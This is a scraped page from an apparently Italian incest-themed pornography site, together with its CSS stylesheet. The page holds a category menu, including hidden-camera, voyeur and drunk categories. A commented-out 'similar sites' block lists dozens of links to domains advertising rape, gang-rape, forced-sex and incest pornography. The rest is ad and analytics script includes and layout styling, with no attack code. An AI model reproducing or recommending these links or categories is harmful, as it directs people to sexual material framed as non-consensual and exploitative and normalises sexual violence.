<li><a href="/it/category/7536741/Daddy/popular/1/" target="_self"><span>Paparino</span> <span class="total"><i class="la la-video"></i> 4859 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7471205/Dad/popular/1/" target="_self"><span>Papà</span> <span class="total"><i class="la la-video"></i> 1668 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8454245/Hairy/popular/1/" target="_self"><span>Pelosa</span> <span class="total"><i class="la la-video"></i> 688 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7077989/Blowjob/popular/1/" target="_self"><span>Pompini</span> <span class="total"><i class="la la-video"></i> 5695 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7995493/First Time/popular/1/" target="_self"><span>Prima volta</span> <span class="total"><i class="la la-video"></i> 914 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9896037/Swingers/popular/1/" target="_self"><span>Scambisti</span> <span class="total"><i class="la la-video"></i> 197 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9764965/Spanking/popular/1/" target="_self"><span>Sculacciare</span> <span class="total"><i class="la la-video"></i> 268 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8388709/Group Sex/popular/1/" target="_self"><span>Sesso di gruppo</span> <span class="total"><i class="la la-video"></i> 647 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9633893/Sister/popular/1/" target="_self"><span>Sorella</span> <span class="total"><i class="la la-video"></i> 2065 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8650853/Hidden Cams/popular/1/" target="_self"><span>Telecamere nascoste</span> <span class="total"><i class="la la-video"></i> 21 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/10092645/Threesome/popular/1/" target="_self"><span>Trio</span> <span class="total"><i class="la la-video"></i> 1703 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7733349/Drunk/popular/1/" target="_self"><span>Ubriaco</span> <span class="total"><i class="la la-video"></i> 110 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9371749/Old Man/popular/1/" target="_self"><span>Uomo vecchio</span> <span class="total"><i class="la la-video"></i> 1080 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9437285/Old Young/popular/1/" target="_self"><span>Vecchio giovane</span> <span class="total"><i class="la la-video"></i> 1125 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/10289253/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total"><i class="la la-video"></i> 245 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/10354789/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total"><i class="la la-video"></i> 470 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7012453/Aunt/popular/1/" target="_self"><span>Zia</span> <span class="total"><i class="la la-video"></i> 273 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/10158181/Uncle/popular/1/" target="_self"><span>Zio</span> <span class="total"><i class="la la-video"></i> 682 VIDEO</span></a></li>
                        
 
                    
                    </ul>
                        
                </div>
                
                <h2>SITI SIMILI</h2>
    
                <div class="list list-network">
    
                    <ul>
                    
                    <!--<!-- <li><a href="https://inzestpornoxxx.com/" data-ct="1589895456"><span><i class="la la-angle-right"></i> inzestpornoxxx</span></a></li><li><a href="https://familyporntaboo.org/" data-ct="3915261958"><span><i class="la la-angle-right"></i> family porn taboo</span></a></li><li><a href="https://xxxincestsex.com" data-ct="2430981156"><span><i class="la la-angle-right"></i> XXXIncestSex</span></a></li><li><a href="https://filmxinceste.pro/" data-ct="2923269096"><span><i class="la la-angle-right"></i> filmxinceste.pro</span></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-angle-right"></i> FamilyIncest.org</span></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="la la-angle-right"></i> real rape videos</span></a></li><li><a href="https://inzestporno.net/" data-ct="3936662014"><span><i class="la la-angle-right"></i> InzestPorno</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="la la-angle-right"></i> realincestvideos</span></a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137"><span><i class="la la-angle-right"></i> rape scene site</span></a></li><li><a href="https://videoinceste.net/" data-ct="3231629150"><span><i class="la la-angle-right"></i> videoinceste</span></a></li><li><a href="https://pornographytaboo.com/" data-ct="4034258274"><span><i class="la la-angle-right"></i> pornographytaboo.com</span></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-angle-right"></i> ActualIncestTube.org</span></a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><span><i class="la la-angle-right"></i> mutterficktsohnxxx.com</span></a></li><li><a href="https://pornoinceste.me/" data-ct="3218903715"><span><i class="la la-angle-right"></i> pornoinceste.me</span></a></li><li><a href="https://momsontube.pro/" data-ct="4040373355"><span><i class="la la-angle-right"></i> mom son tube</span></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span><i class="la la-angle-right"></i> xxxsisterandbrother</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span><i class="la la-angle-right"></i> inzestgeschichtenxxx</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-angle-right"></i> HentaiIncest</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-angle-right"></i> 4k gang rape porn</span></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span><i class="la la-angle-right"></i> incest porn videos</span></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span><i class="la la-angle-right"></i> taboo the porn movie</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-angle-right"></i> anal rape</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-angle-right"></i> brutal fucking</span></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span><i class="la la-angle-right"></i> porntaboo</span></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span><i class="la la-angle-right"></i> Dad Sex</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-angle-right"></i> Brutal Anal</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-angle-right"></i> RealIncestVideos.org</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-angle-right"></i> RoughPornTube.net</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-angle-right"></i> Family Taboo</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span><i class="la la-angle-right"></i> xnxxfamily</span></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-angle-right"></i> Rape Porn</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="la la-angle-right"></i> Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="la la-angle-right"></i> swingers party tube</span></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="la la-angle-right"></i> gang rape</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="la la-angle-right"></i> familyincest</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="la la-angle-right"></i> ActualIncestTube</span></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="la la-angle-right"></i> rough gangbang</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="la la-angle-right"></i> YoungIncest.org</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="la la-angle-right"></i> deutscheinzestfilme</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="la la-angle-right"></i> incesteporno</span></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span><i class="la la-angle-right"></i> rape porn site</span></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="la la-angle-right"></i> familytabooporn2021.com</span></a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><span><i class="la la-angle-right"></i> Daughter Porn</span></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="la la-angle-right"></i> cuckoldvideotube</span></a></li><li><a href="https://taboosex.org/" data-ct="325212669"><span><i class="la la-angle-right"></i> taboo sex</span></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="la la-angle-right"></i> real swingers tube</span></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><span><i class="la la-angle-right"></i> Brutal Sex</span></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="la la-angle-right"></i> inzestsex.pro</span></a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><span><i class="la la-angle-right"></i> free incest videos</span></a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><span><i class="la la-angle-right"></i> Japanese Incest</span></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><span><i class="la la-angle-right"></i> porno violaciones</span></a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><span><i class="la la-angle-right"></i> sexgeschichteninzest.com</span></a></li><li><a href="https://realincest.cc/" data-ct="452835852"><span><i class="la la-angle-right"></i> realincest.cc</span></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><span><i class="la la-angle-right"></i> RoughTube</span></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="la la-angle-right"></i> FamilySexVideos</span></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="la la-angle-right"></i> deutscheinzestfilme</span></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><span><i class="la la-angle-right"></i> Rape Porn</span></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><span><i class="la la-angle-right"></i> forced blowjob site</span></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="la la-angle-right"></i> incestmoviesxxx</span></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="la la-angle-right"></i> incesteporno.me</span></a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><span><i class="la la-angle-right"></i> muttersohnsexxxx</span></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><span><i class="la la-angle-right"></i> porno violento</span></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-angle-right"></i> incesttubexxx.com</span></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="la la-angle-right"></i> 4kincestporn</span></a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><span><i class="la la-angle-right"></i> Porntaboofree.com</span></a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><span><i class="la la-angle-right"></i> familyxxx</span></a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><span><i class="la la-angle-right"></i> Free Incest Porn</span></a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><span><i class="la la-angle-right"></i> vatertochtersex.com</span></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="la la-angle-right"></i> swinger movies</span></a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><span><i class="la la-angle-right"></i> inzestporn</span></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="la la-angle-right"></i> 4kredditincest.com</span></a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><span><i class="la la-angle-right"></i> momsonporn.cc</span></a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><span><i class="la la-angle-right"></i> sexualtaboos.com</span></a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><span><i class="la la-angle-right"></i> puretaboofullvideos.com</span></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><span><i class="la la-angle-right"></i> rape video site</span></a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><span><i class="la la-angle-right"></i> mom and son</span></a></li><li><a href="https://incest.name/" data-ct="1047563058"><span><i class="la la-angle-right"></i> Incest.name</span></a></li><li><a href="https://familyporn.me/" data-ct="1058462212"><span><i class="la la-angle-right"></i> family porn</span></a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><span><i class="la la-angle-right"></i> IncestCreampie</span></a></li><li><a href="https://tabooxxx.me/" data-ct="1123655660"><span><i class="la la-angle-right"></i> tabooxxx.me</span></a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><span><i class="la la-angle-right"></i> RealIncestTube</span></a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><span><i class="la la-angle-right"></i> incestsexxx.com</span></a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><span><i class="la la-angle-right"></i> momsonsex</span></a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"><span><i class="la la-angle-right"></i> porn rape site</span></a></li><li><a href="https://inzest.me/" data-ct="1191102039"><span><i class="la la-angle-right"></i> inzest.me</span></a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><span><i class="la la-angle-right"></i> Brutal Gangbang</span></a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><span><i class="la la-angle-right"></i> forced creampie site</span></a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><span><i class="la la-angle-right"></i> amateur swingers tube</span></a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><span><i class="la la-angle-right"></i> realincest.pro</span></a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><span><i class="la la-angle-right"></i> 4kredditincestporn.com</span></a></li> --> -->
                    </ul>
    
                </div>
                
            </div>
                

            <div class="footer">
                
                <div class="content">
    
                    <p>&copy; 2021 <span>pornoincesto.pro</span>.</p>

                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                    
                </div>
    
            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>


        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afefc17ff66465e94a935c9e8a17200","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Maven+Pro&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://pornoincesto.pro/css/styles.css
body_size: 3593
content:
body, .main-navigation a, .search-input, .searches-links a
{ background-color: rgb(26,26,26); }

.main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .searches-links, .searches-links a:hover, .sort-buttons a, .pages-navigation a, .view-all a, .list a, ul.video-links li a, ul.video-rating li a
{ background-color: rgb(16,16,16); }

.header, .main-navigation, img, .thumb-img, .b-300, .list span.total, .footer
{ background-color: rgb(46,46,46); }

.jcarousel-control-prev, .jcarousel-control-next,  .view-all a i, .list-network a i
{ background-color: rgb(66,66,66); }

.main-navigation a, .search-input, .searches-links a, .sort-buttons a, .pages-navigation a, .pages-navigation span, .view-all a, .list a, ul.video-links li a, ul.video-rating li a, .close, .bot-close, .timer, .footer a
{ border-color: rgb(66,66,66); }

.th-likes, .th-meta, .th-time
{ background-color: rgba(6,6,6,0.8); }

body, .search input::placeholder, .search button, .searches-links a, .sort-buttons a, .pages-navigation a, .pages-navigation span, .view-all a, .list span.total, .list-network a, .footer a
{ color: rgb(166,166,166); }

a:hover, .logo a span, .menu-toggle:hover, .search-toggle:hover, .menu-toggle.active, .search-toggle.active, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .searches-links a:hover i, ul.video-links li a i
{ color: rgb(115,202,161); }

#scroll-top, .jcarousel-control-prev:hover, .jcarousel-control-next:hover, .view-all a:hover i, .list-network a:hover i, .timer span
{ background-color: rgb(115,202,161); color: rgb(255,255,255); }

.main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .searches-links a:hover, .sort-buttons a:hover, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a:hover, .pages-navigation a.active, .pages-navigation li.active a, .view-all a:hover, .list a:hover, ul.video-links li a:hover, .close:hover, .bot-close:hover, .footer a:hover
{ border-color: rgb(115,202,161); }

a, .logo a, h1, h2, .menu-toggle, .search-toggle, .searches-links a:hover, .searches-links a i, .search input, .search button:hover, .th-meta, .th-time, .th-likes, a.jcarousel-control-prev, a.jcarousel-control-next, .sort-buttons a:hover, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a:hover, .pages-navigation a.active, .pages-navigation li.active a, .view-all a:hover, .view-all a i, .list a:hover span.total, .list-network a:hover, .list-network a i, .video-meta li a:hover, .video-meta li a i, .footer a:hover, .footer span
{ color: rgb(226,226,226); }

li.like a, li.like a i
{ color: rgb(36,166,146); }

li.like a:hover, li.like a:hover i, .th-likes i
{ color: rgb(46,186,166); border-color: inherit; }

li.dislike a, li.dislike a i
{ color: rgb(206,76,86); }

li.dislike a:hover, li.dislike a:hover i
{ color: rgb(226,96,106); border-color: inherit; }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p, i { overflow: hidden; }

body, input { font-family: 'Maven Pro', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; transition: 0.1s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 22px; line-height: 26px; }

.wrapper { margin: 0 auto; width: 98%; max-width: 1100px; }

.content { margin: 0 auto; max-width: 940px; }

.header { padding-bottom: 5px; min-height: 45px; }
.header, .header .content { overflow: visible; position: relative; }

.logo { float: left; margin: 5px 10px 0 5px; }
.logo a { height: 40px; line-height: 40px; font-size: 16px; display: block; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: inherit; }

.menu-toggle, .search-toggle { cursor: pointer; height: 40px; text-align: center; line-height: 40px; width: 30px; margin: 5px 10px 0 10px; }
.menu-toggle { float: left; font-size: 24px; margin-right: 0; }
.search-toggle { float: right; font-size: 22px; }

.menu-toggle i, .search-toggle i { display: block; height: inherit; line-height: inherit; }

.main-navigation { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); border-radius: 0 5px 5px 0; padding: 10px 0 15px 0; position: absolute; top: 55px; left: 0; min-width: 200px; max-width: 300px; z-index: 10000; }
.main-navigation li { margin: 5px 15px 0 15px; }
.main-navigation a { border-style: solid; border-width: 2px; border-radius: 5px; height: 44px; line-height: 44px; font-size: 16px; padding: 0 20px; display: block; }
.main-navigation a i { display: inline-block; vertical-align: top; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }

.search { display: nne; clear: both; padding: 10px 10px 5px 10px; }
.search form { position: relative; }
.search-input { border-radius: 5px; height: 36px; line-height: 36px; border-width: 2px; border-style: solid; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: inherit; }
.search button { background: none; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.searches-links { padding: 11px 0 15px 0; text-align: center; }
.searches-links ul { max-height: 72px; margin: 0 8px; font-size: 0; }
.searches-links li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; font-size: 14px; }
.searches-links a { border-width: 2px; border-style: solid; font-size: 14px; border-radius: 5px; padding: 0 10px; display: block; height: 28px; line-height: 28px; }
.searches-links i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }

.wide-br-300 { margin: 20px auto 0 auto; width: 300px; height: 100px; }
.wide-br-728 { display: none; margin: 20px auto 0 auto; width: 728px; height: 90px; }

.sort-buttons { padding: 10px 0 0 10px; }
.sort-buttons li { float: left; margin: 5px 5px 0 0; }
.sort-buttons a { border-width: 2px; border-style: solid; font-size: 14px; border-radius: 5px; padding: 0 10px; height: 30px; line-height: 30px; display: block; }

.thumbs { padding: 0 5px; }

.thumbs li a { display: block; margin: 20px 5px 0 5px; }
.thumb-img { position: relative; padding-bottom: 75%; border-radius: 5px; }
.thumb-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumbs li a .thumb-img::after { background-color: rgba(0,0,0,0.15); opacity: 0; transition: 0.1s ease; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5; }
.thumbs li a:hover .thumb-img::after { opacity: 1; }
.thumbs li p { height: 20px; line-height: 20px; font-size: 15px; margin: 5px 4px 0 4px; }
.th-likes, .th-meta, .th-time { position: absolute; display: block; height: 24px; line-height: 24px; padding: 0 4px; font-size: 12px; border-radius: 6px; z-index: 10; }
.th-likes i, .th-meta i, .th-time i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 2px; }
.th-likes { bottom: 5px; left: 5px; }
.th-meta { bottom: 5px; right: 5px; }
.th-time { top: 5px; right: 5px; }

li.thumb-cat p { text-transform: uppercase; }

.jcarousel-wrapper { position: relative; padding: 0 5px; overflow: visible; }

.jcarousel { position: relative; overflow: hidden; width: 100%; }

.jcarousel ul { width: 10000em; position: relative; }

.jcarousel-control-prev, .jcarousel-control-next { border-radius: 6px; position: absolute; top: -26px; width: 30px; text-align: center; font-size: 18px; display: block; height: 30px; line-height: 30px; }
.jcarousel-control-prev { right: 45px; }
.jcarousel-control-next { right: 10px; }

.jcarousel-control-prev i, .jcarousel-control-next i { display: block; height: inherit; line-height: inherit; }
  
.pages-navigation { text-align: center; margin-top: 34px; font-size: 0; }
.pages-navigation li { display: inline-block; vertical-align: top; margin: 6px 3px 0 3px; }
.pages-navigation a, .pages-navigation span { border-width: 2px; border-style: solid; font-size: 14px; border-radius: 5px; padding: 0 5px; height: 30px; line-height: 30px; display: block; min-width: 20px; }
.pages-navigation i { display: block; font-size: 18px; height: inherit; line-height: inherit; }

.view-all { text-align: center; padding: 20px 5px 0 5px; }
.view-all a { border-width: 2px; border-style: solid; font-size: 16px; border-radius: 5px; padding: 0 10px; height: 34px; line-height: 34px; display: inline-block; vertical-align: top; min-width: 100px !important; }
.view-all a i { float: right; margin: 5px 0 5px 10px; transition: 0.1s ease; display: block; font-size: 14px; height: 24px; line-height: 24px; width: 24px; border-radius: 5px; }

.brs-300 { font-size: 0; margin-top: 30px; text-align: center; }
.b-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.b-300-2, .b-300-3, .b-300-4, .b-300-5 { display: none; }

.list { font-size: 0; padding: 10px 5px 0 5px; }
.list li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.list a { border-style: solid; border-width: 2px; border-radius: 5px; display: block; margin: 10px 5px 0 5px; padding-left: 5px; }
.list a span { white-space: nowrap; display: block; height: 40px; line-height: 40px; font-size: 18px; margin: 0 10px; }
.list a span.total { transition: 0.1s ease; border-radius: 5px; float: left; font-size: 12px; height: 24px; line-height: 24px; margin: 0 10px 15px 10px; padding: 0 5px; }
.list a i { transition: 0.1s ease; display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }
.list a span.total i { font-size: 14px; }  

.list-network a i { float: right; margin: 8px 0 8px 3px; transition: 0.1s ease; display: block; font-size: 14px; height: 24px; line-height: 24px; width: 24px; border-radius: 5px; text-align: center; }

.video-wrapper { margin: 10px 5px 0 5px; }

.video-table { display: table; width: 100%; }

.video-col { margin: 10px 5px 0 5px; }

.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { border-width: 2px; border-style: solid; font-family: Arial, sans-serif; width: 30px; font-size: 18px; top: 8px; right: 8px; height: 30px; line-height: 30px; border-radius: 5px; }
.bot-close { border-width: 2px; border-style: solid; left: 8px; right: 8px; bottom: 8px; font-size: 16px; border-radius: 5px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { border-width: 2px; border-style: solid; background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); border-radius: 5px; position: absolute; left: 8px; right: 8px; bottom: 8px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { margin: 0 2px; padding: 0 5px; min-width: 15px; border-radius: 3px; }

.video-meta ul { margin: 12px 20px 0 0; float: left;}
.video-meta ul:last-child { margin-right: 0 !important; }
.video-meta li { margin: 5px 20px 0 0; float: left; }
.video-meta li span { font-size: 14px; display: block; height: 40px; line-height: 40px; }
.video-meta li i { font-size: 30px; display: block; float: left; margin-right: 2px; height: inherit; line-height: inherit; }

ul.video-rating { float: none; margin: 17px 0 0 0; }
ul.video-rating li { width: 50%; margin: 0; text-align: center; }
ul.video-rating li i { font-size: 40px; display: inline-block; vertical-align: top; float: none; }
ul.video-rating li a { border-width: 2px; border-style: solid; font-size: 14px; display: block; height: 46px; line-height: 46px; border-radius: 5px; padding: 0 10px; cursor: pointer; }
ul.video-rating li.like a { margin-right: 5px; }
ul.video-rating li.dislike a { margin-left: 5px; }

ul.video-links { margin-right: 35px; }
ul.video-links li { margin-right: 5px; }
ul.video-links li a { border-width: 2px; border-style: solid; height: 36px; line-height: 36px; font-size: 14px; border-radius: 5px; padding: 0 10px; display: block; }
ul.video-links li a i { font-size: 22px; background: none !important; }

.vertbars-300 { font-size: 0; padding-top: 30px; text-align: center; }
.vertb-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.vertb-300-2, .vertb-300-3 { display: none; }

.t-desc { margin: 10px 10px 0 10px; }
.t-desc p { margin-top: 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.footer { text-align: center; padding: 10px 0 20px 0; font-size: 14px; line-height: 22px; margin-top: 40px; }
.footer p { margin: 10px 10px 0 10px; }
.footer ul { font-size: 0; padding: 7px 7px 0 7px; }
.footer li { margin: 6px 3px 0 3px; display: inline-block; vertical-align: top; }
.footer a { border-style: solid; border-width: 2px; border-radius: 5px; display: block; height: 28px; line-height: 28px; font-size: 14px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:370px) {
    .thumbs li { width: 50%; float: left; }
    .logo a { font-size: 18px; }
}

@media all and (min-width:500px) {
    .header { padding-bottom: 10px; min-height: 50px; }
    .logo { margin: 10px 15px 0 10px; }
    .logo a { font-size: 22px; }
    .menu-toggle, .search-toggle { margin-top: 10px; }
    .search-toggle { display: none; }
    .search { clear: none; display: block !important; padding: 10px 10px 0 10px; }
    .main-navigation { top: 65px; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list a span { font-size: 15px; }
}

@media all and (min-width:520px) {
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 24px; }
    .jcarousel-control-prev, .jcarousel-control-next { top: -27px; }
    .thumbs li { width: 33.3333%; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .b-300-2, .vertb-300-2 { display: inline-block; }
    .sort-buttons a, .pages-navigation a, .pages-navigation span { height: 34px; line-height: 34px; min-width: 24px; }
    ul.video-rating { float: left; margin: 12px 35px 0 0; }
    ul.video-rating li { width: auto; margin: 5px 5px 0 0; }
    ul.video-rating li i { font-size: 30px; display: block; float: left; }
    ul.video-rating li a { height: 36px; line-height: 36px; }
    ul.video-rating li.like a, ul.video-rating li.dislike a { margin: 0; }
}

@media all and (min-width:740px) {
    .list a span { font-size: 16px; }
}

@media all and (min-width:950px) {
    .content { max-width: 100%; width: 930px; }
    h1, h2 { font-size: 24px; line-height: 28px; margin-left: 5px; margin-right: 5px; }
    .header { overflow: hidden; }
    .menu-toggle { display: none; }
    .logo { margin: 10px 45px 0 5px; }
    .main-navigation { display: block !important; float: left; background: none; box-shadow: none; position: static; padding: 0; max-width: 100%; min-width: auto; }
    .main-navigation li {float: left; margin: 10px 20px 0 0; }
